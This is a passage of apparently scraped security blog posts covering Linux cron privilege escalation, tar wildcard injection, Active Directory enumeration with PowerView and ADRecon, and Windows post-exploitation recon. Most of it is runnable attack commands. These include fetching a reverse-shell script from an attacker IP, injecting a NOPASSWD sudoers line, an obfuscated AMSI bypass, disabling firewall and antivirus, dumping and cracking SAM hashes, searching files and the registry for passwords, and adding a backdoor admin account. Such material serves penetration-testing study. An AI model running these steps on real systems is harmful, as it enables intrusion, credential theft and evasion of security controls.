
1. To elevate privileges we will check upon the permissions on each of these folders, I’ll start with /dev/shm


2. I see, we have full privileges, first I’ll try to create a file in there
- cd /dev/shm
- echo “Vry4n was here!.” > test.txt
- ls
3. Having the capability to create files allow us the ability to write our own script and name it as the program the crontab is running netstat. For this demo I will create a bash reverse shell.

4. I will set up a web server to transfer this file into the machine (you could write it manually in the server)
- python3.8 -m http.server 8080

5. In the server use wget command to download this into the desired location with Write permissions, in this case /dev/shm
- cd /dev/shm
- ls -l
- wget http://192.168.49.155:8080/netstat
- ls -l
6. Start a listener, as per the script I chose to connect to port 4242

7. Now make this file executable in the remote server

8. Wait for the task to execute. After execution, the listener should have a new connection from root
3. Exploiting Wildcards in Commands
Commands can use wildcards as arguments to perform actions on more than one file at a time, also called globbing. When the command is assigned to a cronjob, contains a wildcard operator then attacker can go for wildcard injection to escalate privilege.
Tar has an argument called –checkpoint, which allows to display a “progress” message every time X number of files have been archived. This can be used in concatenation with the –checkpoint-action flag, which allows to execute an action, in form of a binary or script, whenever a checkpoint is reached.
Since the wildcard will execute a given command against all files and folders in the current directory, this can be exploited by adding a –checkpoint=1 file (to enable the checkpoint function) and a –checkpoint-action=exec=/tmp/stef.sh file (to specify the action to perform) which will be effectively treated as arguments when tar comes across them.

1. For this example I will create a schedule task that runs every minute. The task is used to take all logs in /var/log/test_logs directory and compress them into gzip and tar in a file named logbackup,tgz. The resulting file will be saved in /tmp

2. After a minute checking within /tmp, I found the logbackup.tgz file
3. Now lets get back to /var/log/test_logs directory and we will create some files to confuse the program, these files start their name with “–” which confuses programs with additional command parameters
- echo ‘echo ” vry4n ALL=(ALL) NOPASSWD:ALL” >> /etc/sudoers’ > test.sh
- echo “” > “–checkpoint-action=exec=sh test.sh”
- echo “” > –checkpoint=1
- ls
- tar cf archive.tar * # This one is only used to test

4. Once, the automated task is executed, then, check on the result

5. Having entered the line in /etc/sudoers, we can now test our new privileges

Remedy
If your system uses Cron to automate tasks, make sure that none of the scripts that you run through crontab are editable by unprivileged users, and make sure that your Cron scripts are secure!
NEVER EXECUTE COMMANDS WITH sudo or root user and avoid using SUID binaries in the job.
Resources
https://www.hackingarticles.in/linux-privilege-escalation-by-exploiting-cron-jobs/
https://medium.com/swlh/privilege-escalation-via-cron-812a9da9cf1a
https://www.armourinfosec.com/linux-privilege-escalation-by-exploiting-cronjobs/
https://steflan-security.com/linux-privilege-escalation-scheduled-tasks/
by Vry4n_ | Jan 27, 2022 | WIndows Post-Exploitation
This chapter is about running some Powershell scripts to gather information about domains.
PowerView
First we can try to enumerate user configuration user PowerView from PowerrSploit. (https://github.com/PowerShellMafia/PowerSploit)
1. Download the Tool
- git clone https://github.com/PowerShellMafia/PowerSploit.git
- cd PowerSploit/Recon
- ls

2. Transfer the tool to the remote machine, first set a web server in the local machine
- python3 -m http.server 9999

3. In the remote server using powershell run the following
- IWR http://192.168.0.16:9999/PowerView.ps1 -OutFile PowerView.ps1
- dir

4. Import the module to use into Powershell, you’ll probably get execution error so you may need to bypass it
- powershell -ep bypass
- Import-Module .\PowerView.ps1

5. Bypass AMSI
- sET-ItEM ( ‘V’+’aR’ + ‘IA’ + ‘blE:1q2’ + ‘uZx’ ) ( [TYpE]( “{1}{0}”-F’F’,’rE’ ) ) ; ( GeT-VariaBle ( “1Q2U” +”zX” ) -VaL ).”A`ss`Embly”.”GET`TY`Pe”(( “{6}{3}{1}{4}{2}{0}{5}” -f’Util’,’A’,’Amsi’,’.Management.’,’utomation.’,’s’,’System’ ) ).”g`etf`iElD”( ( “{0}{2}{1}” -f’amsi’,’d’,’InitFaile’ ),( “{2}{4}{0}{1}{3}” -f ‘Stat’,’i’,’NonPubli’,’c’,’c,’ )).”sE`T`VaLUE”( ${n`ULl},${t`RuE} )
Domain
1. Get domain info
- Get domain info
- Get-NetDomain
- Get-NetDomain -Domain OSCP-LAB


2. Get Domain Controller
- Get-NetDomainController -Domain OSCP-LAB
3. Other Domain commands
- Get-DomainSID #Get domain SID
- Get-DomainPolicy #Get info about the policy
- (Get-DomainPolicy).”KerberosPolicy” #Kerberos tickets info(MaxServiceAge)
- (Get-DomainPolicy).”SystemAccess” #Password policy
- (Get-DomainPolicy).PrivilegeRights #Check your privileges
4.Display forest
Domain Users
1. Now Query all users
2. Query a single user
- Get-DomainUser -Name <username>
3. Search for service accounts (SPN)
4. Get users that belong to a group
- Get-DomainUser -Properties samaccountname,memberof,descriptions
5. Other user commands
- Get-NetUser #Get users with several (not all) properties
- Get-NetUser | select -ExpandProperty samaccountname #List all usernames
- Get-NetUser -UserName student107 #Get info about a user
- Get-NetUser -properties name, description #Get all descriptions
- Get-NetUser -properties name, pwdlastset, logoncount, badpwdcount #Get all pwdlastset, logoncount and badpwdcount
- Find-UserField -SearchField Description -SearchTerm “built” #Search account with “something” in a parameter
6. Users Filters
- Get-NetUser -UACFilter NOT_ACCOUNTDISABLE -properties distinguishedname #All enabled users
- Get-NetUser -UACFilter NOT_ACCOUNTDISABLE | select samaccountname, description, pwdlastset, logoncount, badpwdcount #Basic user enabled info
- Get-NetUser -UACFilter ACCOUNTDISABLE #All disabled users
- Get-NetUser -UACFilter SMARTCARD_REQUIRED #Users that require a smart card
- Get-NetUser -UACFilter NOT_SMARTCARD_REQUIRED -Properties samaccountname #Not smart card users
- Get-NetUser -LDAPFilter ‘(sidHistory=*)’ #Find users with sidHistory set
- Get-NetUser -SPN #Kerberoastable users
- Get-NetUser -PreauthNotRequired #ASREPRoastable users
- Get-NetUser -SPN | select serviceprincipalname #Kerberoastable users
- Get-NetUser -SPN | ?{$_.memberof -match ‘Domain Admins’} #Domain admins kerberostable
- Get-Netuser -TrustedToAuth #Useful for Kerberos constrain delegation
- Get-NetUser -AllowDelegation -AdminCount #All privileged users that aren’t marked as sensitive/not for delegation
- # retrieve *most* users who can perform DC replication for dev.testlab.local (i.e. DCsync)
- Get-ObjectAcl “dc=dev,dc=testlab,dc=local” -ResolveGUIDs | ? {
- ($_.ObjectType -match ‘replication-get’) -or ($_.ActiveDirectoryRights -match ‘GenericAll’)
- }
Domain Groups
1. Get AD domain groups
2. Filter by admins
- Get-DomainGroup -Name “Domain admins”
3. Get members of a AD group
- Get-DomainGroupMember -Name “Domain admins”
- Get-DomainGroupMember -Name “Domain admins” -Recurse
4. Filter by domain
- Get-DomainGroup -Domain “OSCP-LAB”
4. See all AD groups a user is member of
- Get-DomainGroup -Username “user1”
5. More of group commands
- Get-NetGroup #Get groups
- Get-NetGroup | select samaccountname, admincount, description
- Get-NetGroup -Domain mydomain.local #Get groups of an specific domain
- Get-NetGroup ‘Domain Admins’ #Get all data of a group
- Get-NetGroup -AdminCount #Search admin groups
- Get-NetGroup -UserName “myusername” #Get groups of a user
- Get-NetGroupMember -Identity “Administrators” –Recurse #Get users inside “Administrators” group. If there are groups inside of this grup, the -Recurse option will print the users inside the others groups also
- Get-NetGroupMember -Identity “Enterprise Admins” -Domain mydomain.local #Remember that “Enterprise Admins” group only exists in the rootdomain of the forest
- Get-NetLocalGroup -ComputerName dc.mydomain.local -ListGroups #Get Local groups of a machine (you need admin rights in no DC hosts)
- Get-NetLocalGroupMember -computername dcorp-dc.dollarcorp.moneycorp.local #Get users of localgroups in computer
- Get-DomainObjectAcl -SearchBase ‘CN=AdminSDHolder,CN=System,DC=testlab,DC=local’ -ResolveGUIDs #Check AdminSDHolder users
- Get-DomainObjectAcl -SearchBase ‘CN=AdminSDHolder,CN=System,DC=EGOTISTICAL-BANK,DC=local’ | %{ $_.SecurityIdentifier } | Convert-SidToName #Get AdminSDHolders
- Get-NetGPOGroup #Get restricted groups
Domain Computers
1. Query all the AD domain computers
- Get-DomainComputer “OSCP-WinAD-Server.oscp-lab.com”
2. Filter by computer type
- Get-DomainComputer -OperatingSystem “*2008*”
3. Check for live computers
4. Filter by computer name
- Get-DomainComputer -Name “
5. Other computer commands
- Get-NetComputer #Get all computer objects
- Get-NetComputer -Ping #Send a ping to check if the computers are working
- Get-NetComputer -Unconstrained #DCs always appear but aren’t useful for privesc
- Get-NetComputer -TrustedToAuth #Find computers with Constrined Delegation
- Get-DomainGroup -AdminCount | Get-DomainGroupMember -Recurse | ?{$_.MemberName -like ‘*$’} #Find any machine accounts in privileged groups
- Get-NetComputer | select samaccountname, operatingsystem
- Get-NetComputer -Unconstrained | select samaccountname #DCs always appear but aren’t useful for privesc
- Get-NetComputer -TrustedToAuth | select samaccountname #Find computers with Constrained Delegation
- Get-DomainGroup -AdminCount | Get-DomainGroupMember -Recurse | ?{$_.MemberName -like ‘*$’} #Find any machine accounts in privileged groups
Domain Group policy (GPO) & OU
1. Display Group policy object
- Get-DomainGPO
- Get-DomainGPO | Select displayname,name
2. Get computer GPO settings
- Get-DomainGPO -ComputerName <name>
- Get-DomainGPO -ComputerName <displayname>
3. Get domain ou
4. Other commands
- Get-NetGPO #Get all policies with details
- Get-NetGPO | select displayname #Get the names of the policies
- Get-NetGPO -ComputerName <servername> #Get the policy applied in a computer
- gpresult /V #Get current policy
- Get-DomainObjectAcl -LDAPFilter ‘(objectCategory=groupPolicyContainer)’ | ? { ($_.SecurityIdentifier -match ‘^S-1-5-.*-[1-9]\d{3,}$’) -and ($_.ActiveDirectoryRights -match ‘WriteProperty|GenericAll|GenericWrite|WriteDacl|WriteOwner’)}
- Get-NetGPO -GPOName ‘{3E04167E-C2B6-4A9A-8FB7-C811158DC97C}‘ #Get GPO of an OU
- Get-NetOU #Get Organization Units
- Get-NetOU StudentMachines | %{Get-NetComputer -ADSPath $_} #Get all computers inside an OU (StudentMachines in this case)
Shares
1. Enumerate shares
- Find-DomainShare -Verbose
2. Connect to the share
- cd \\<FQDN or IP>\<sharename>
- cd \\192.168.0.100\local_share
3. Search readable shares
- Find-DomainShare -CheckShareAccess
ACL
1. Find the ACL rules associated to a user
- whoami
- Get-ObjectAcl -SamAccountName user1 -ResolveGUIDS
2. Find if there is any generic access
- Get-Object -SamAccountName ‘<Group>’ -ResolveGUIDS | ? { ($_.ActiveDirectoryRights –match ‘GenericWrite ‘) -and ($_.SecurityIdentifier -match ‘<SID>’) }
- Get-Object -SamAccountName * -ResolveGUIDS | ? { ($_.ActiveDirectoryRights –match ‘GenericWrite ‘) -and ($_.SecurityIdentifier -match ‘<SID>’) }
3. Having write access into a domaingroup allows you to add users to that group
- Add-DomainGroupMember -Identity ‘Domain Admins’ -Members ‘User1’ –Domain ‘OSCP-LAB’
Other ACL commands
- Get-PathAcl -Path “\\dc.mydomain.local\sysvol” #Get permissions of a file
- Find-InterestingDomainAcl -ResolveGUIDs #Find intresting ACEs (Interesting permisions of “unexpected objects” (RID>1000 and modify permissions) over other objects
- Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.IdentityReference -match “RDPUsers”} #Check if any of the interesting permissions founds is realated to a username/group
- Get-NetGroupMember -GroupName “Administrators” -Recurse | ?{$_.IsGroup -match “false”} | %{Get-ObjectACL -SamAccountName $_.MemberName -ResolveGUIDs} | select ObjectDN, IdentityReference, ActiveDirectoryRights #Get special rights over All administrators in domain
ADRecon: Active Directory Recon
ADRecon is a tool which extracts and combines various artefacts (as highlighted below) out of an AD environment.
It can be run from any workstation that is connected to the environment, even hosts that are not domain members. Furthermore, the tool can be executed in the context of a non-privileged (i.e. standard domain user) account. Fine Grained Password Policy, LAPS and BitLocker may require Privileged user accounts.
The following information is gathered by the tool:
- Forest;
- Domain;
- Trusts;
- Sites;
- Subnets;
- Default and Fine Grained Password Policy (if implemented);
- Domain Controllers, SMB versions, whether SMB Signing is supported and FSMO roles;
- Users and their attributes;
- Service Principal Names (SPNs);
- Groups and memberships;
- Organizational Units (OUs);
- GroupPolicy objects and gPLink details;
- DNS Zones and Records;
- Printers;
- Computers and their attributes;
- PasswordAttributes (Experimental);
- LAPS passwords (if implemented);
- BitLocker Recovery Keys (if implemented);
- ACLs (DACLs and SACLs) for the Domain, OUs, Root Containers, GPO, Users, Computers and Groups objects;
- GPOReport (requires RSAT);
- Kerberoast (not included in the default collection method); and
- Domain accounts used for service accounts (requires privileged account and not included in the default collection method).
NOTE: The tool will use Microsoft Remote Server Administration Tools (RSAT) if available, otherwise it will communicate with the Domain Controller using LDAP.
https://github.com/sense-of-security/ADRecon
How to use
1. Download the tool, and start a web server in your local machine
- git clone https://github.com/sense-of-security/ADRecon.git
- cd ADRecon
- ls
- python3 -m http.server 9999

2. Have the file ADRecon.ps1 transferred to the target machine. I’ll use powershell
- IWR http://192.168.0.16:9999/ADRecon.ps1 -OutFile ADRecon.ps1
- dir

3. Start a powershell process with execution bypass, then, execute the script
- powershell -ep bypass
- .\ADRecon.ps1 -OutputDir ADRecon_results -OutputType HTML

4. Looking at the directory we can see the script created a directory named ADRecon_results
- dir
- cd ADRecon_results
- dir

5. Into the folder HTML-Files we will see the result of each script

6. You can see different type of results such as
Users

Computers

Domain

Domain Controllers

Groups

DACLs

Password Policy

OUs

Inspect all of them and start gathering information about the domain controller
by Vry4n_ | Jan 20, 2022 | WIndows Post-Exploitation
This activity is intended to guide you with some basic manual reconnaissance activity.
Windows Local user & local enumeration
1. Check the current user
- echo %USERNAME% || whoami
- whoami

Powershell

2. View the logged in user privileges

3. Display the user groups to which the current user belongs.

4. See the local users

Note: User1 is not listed as it is a Domain user
5. To view all users including local and domain users that have logged in to this machine

6. You can also see local users using powershell
- Get-LocalUser
- Get-LocalUser | Select-Object -Property Name,Enabled,LastLogon

7. We could also get usernames by inspecting the users’ directory (C:/Users)
- Get-ChildItem C:/Users -Force
- Get-ChildItem C:/Users -Force | Select Name

8. The “Net Accounts” command is used to set the policy settings on local computer, such as Account policies and password policies. This command can’t be used on domain controller. This command is only used on local computer.

9. Learn more about a specific local user

10. net localgroup displays the name of the server and the names of local groups on the computer.

11. you can also get the local groups using Powershell
- Get-LocalGroup
- Get-LocalGroup | ft Name

12. You can also see the users that belong to a group
- net localgroup administrators

13. You can also get user membership using powershell
- Get-LocalGroupMember Administrators
- Get-LocalGroupMember Administrators | ft Name,PrincipalSource

Get Folder permissions
1. To get folder permissions in powershell use
- (get-acl .\test-dir\).access
- (get-acl .\test-dir\).access | ft IdentityReference, FileSystemRights, AccessControlType

2. You can use CMD to check on folder permissions

Network
1. To know the network information of the PC you can run

2. This can also be achieved from Powershell
- Get-NetIPConfiguration
- Get-NetIPConfiguration | ft InterfaceAlias, InterfaceDescription, IPv4Address

3. Get DNS information
- Get-DnsClientServerAddress
- Get-DnsClientServerAddress -AddressFamily IPv4
- Get-DnsClientServerAddress -AddressFamily IPv4 | ft ServerAddresses

Note: In some environments it is normal to see the AD server act as DNS server too.
4. Display routing table

5. Get more routing information from the host
- Get-NetRoute
- Get-NetRoute -AddressFamily IPv4
- Get-NetRoute -AddressFamily IPv4 | ft DestinationPrefix, NextHop, RouteMetric, ifIndex

6. Know about the ARP table, IP and MAC addresses in the network

7. We can also get ARP table using
- Get-NetNeighbor
- Get-NetNeighbor -AddressFamily IPv4
- Get-NetNeighbor -AddressFamily IPv4 | ft ifIndex, IPAddress, LinkLayerAddress, State

8. We can get information about who is currently connected to our PC, and the process ID PID

9. Check the state of the local Firewall configuration
- netsh firewall show status

10. Now check the current firewall configuration
- netsh firewall show config

Extra
As soon as you get local administrator you can disable FW and AV to do other stuff.
11. To disable the Firewall you can run (requires administrator privileges)
- netsh firewall set opmode disable
12. Set all profiles to off (requires administrator privileges)
- netsh advfirewall set allprofiles state off
Antivirus
1. You can check the Malware Protection status

2. After checking the AV info you can check for the FW domain status
- netsh advfirewall show domain

Note: To read the Firewall logs you need administrator rights
3. You can also print all profiles Domain, Private & Public
- netsh advfirewall show allprofiles

4. To disable AV run the following (you need administrator permissions)
- Set-MpPreference -DisableRealtimeMonitoring $true

5. Also, you can disable the IOAVprotection using (requires admin rights)
- Set-MpPreference -DisableIOAVProtection $true
6. You can check the AV rules
- $a = Get-ApplockerPolicy -effective
- $a.rulescollections
Find Passwords
The Security Account Manager (SAM), often Security Accounts Manager, is a database file. The user passwords are stored in a hashed format in a registry hive either as a LM hash or as a NTLM hash. This file can be found in %SystemRoot%/system32/config/SAM and is mounted on HKLM/SAM.
- # Usually %SYSTEMROOT% = C:\Windows
- %SYSTEMROOT%\repair\SAM
- %SYSTEMROOT%\System32\config\RegBack\SAM
- %SYSTEMROOT%\System32\config\SAM
- %SYSTEMROOT%\repair\system
- %SYSTEMROOT%\System32\config\SYSTEM
- %SYSTEMROOT%\System32\config\RegBack\system
Generate a hash file for John using pwdump or samdump2.
- pwdump SYSTEM SAM > /root/sam.txt
- samdump2 SYSTEM SAM -o sam.txt
Then crack it with john -format=NT /root/sam.txt.
1. You can copy and crack the following files
- C:\windows\system32\config\SAM
- C:\windows\system32\config\SYSTEM
2. Locate passwords in unattend.xml files.
- C:\unattend.xml
- C:\Windows\Panther\Unattend.xml
- C:\Windows\Panther\Unattend\Unattend.xml
- C:\Windows\system32\sysprep.inf
- C:\Windows\system32\sysprep\sysprep.xml
Display the content of these files with
- dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>null
Note: The Metasploit module post/windows/gather/enum_unattend looks for these files.
Search for files
1. Search for a keyword in any file, and open it (CMD)
- findstr /spin “password” *.*

2. Also search for files containing the word password in its contents
- cd c:\ & FINDSTR /SI /M “password” *.xml *.txt *.ini *.config
- findstr /si password *.xml *.ini *.txt *.config
3. Search for files based on their name
- dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*
4. Also search for files that have a specific name (CMD)
- where /R C:\ file-test.txt
- where /R C:\ *.ini

Search/Find Registry
1. Search within the registry for keywords (usernames & passwords)
- REG QUERY HKLM /F “password” /t REG_SZ /S /K
- REG QUERY HKLM /F “pass” /t REG_SZ /S /K
- REG QUERY HKCU /F “password” /t REG_SZ /S /K
- REG QUERY HKCU /F “pass” /t REG_SZ /S /K

2. Search for usernames
- REG QUERY HKLM /F “username” /t REG_SZ /S /K
- REG QUERY HKLM /F “user” /t REG_SZ /S /K
- REG QUERY HKCU /F “username” /t REG_SZ /S /K
- REG QUERY HKCU /F “user” /t REG_SZ /S /K
3. Other searches
- reg query “HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon” # Windows Autologin
- reg query “HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon” 2>nul | findstr “DefaultUserName DefaultDomainName DefaultPassword”
- reg query “HKLM\SYSTEM\Current\ControlSet\Services\SNMP” # SNMP parameters
- reg query “HKCU\Software\SimonTatham\PuTTY\Sessions” # Putty clear text proxy credentials
- reg query “HKCU\Software\ORL\WinVNC3\Password” # VNC credentials
- reg query HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4 /v password
4. Read the value of certain sub key
- REG QUERY “HKLM\Software\Microsoft\FTH” /V RuleList
IIS Web config
- Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
- C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
- C:\inetpub\wwwroot\web.config
Other files
- %SYSTEMDRIVE%\pagefile.sys
- %WINDIR%\debug\NetSetup.log
- %WINDIR%\repair\sam
- %WINDIR%\repair\system
- %WINDIR%\repair\software, %WINDIR%\repair\security
- %WINDIR%\iis6.log
- %WINDIR%\system32\config\AppEvent.Evt
- %WINDIR%\system32\config\SecEvent.Evt
- %WINDIR%\system32\config\default.sav
- %WINDIR%\system32\config\security.sav
- %WINDIR%\system32\config\software.sav
- %WINDIR%\system32\config\system.sav
- %WINDIR%\system32\CCM\logs\*.log
- %USERPROFILE%\ntuser.dat
- %USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat
- %WINDIR%\System32\drivers\etc\hosts
- C:\ProgramData\Configs\*
- C:\Program Files\Windows PowerShell\*
- dir c:*vnc.ini /s /b
- dir c:*ultravnc.ini /s /b
System Information
1. You can check for Windows details (including patching info) using Systeminfo

2. You can also filter this out
- systeminfo | FINDSTR /B /C:”OS Name” /C:”OS Version”

3. Search for patching information

Persistance add user
When you become administrator, you can add users with administrator privileges
1. Add a user
- net user /add puser1 Password123

2. Add it to the group
- net localgroup administrators puser1 /add

Schedule tasks
With schedule tasks you can add/ modify a script to do what you need
1. Display schedule tasks
